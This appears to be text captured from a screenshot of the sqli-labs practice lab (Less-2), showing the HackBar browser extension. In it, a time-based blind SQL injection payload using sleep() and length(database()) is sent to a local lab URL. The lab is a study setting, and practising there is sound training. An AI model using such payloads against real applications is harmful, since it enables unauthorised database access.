 Welcome Dhakkan
SELECT * FROM users WHERE id=1 and sleep(if(length(database())=8,5,0)) -- LIMIT 0,1
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-2/?id=1 and sleep(if(length(database())=8,5,0)) --+